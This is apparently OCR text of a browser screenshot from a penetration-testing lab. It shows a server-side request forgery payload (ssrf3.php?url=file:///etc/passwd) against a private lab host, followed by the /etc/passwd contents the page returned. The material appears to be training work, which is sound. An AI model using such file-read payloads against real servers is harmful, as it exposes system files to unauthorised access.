 Mozilla Firefox
172.16.12.2/ssrf3.php?url=file
172.16.12.2/ssrf3.php?url=file:///etc/passwd
3
Kali Tools OffSec PC 作业平台 Google sqli-Less-1 http://192.168.179.70/f…
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:
/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin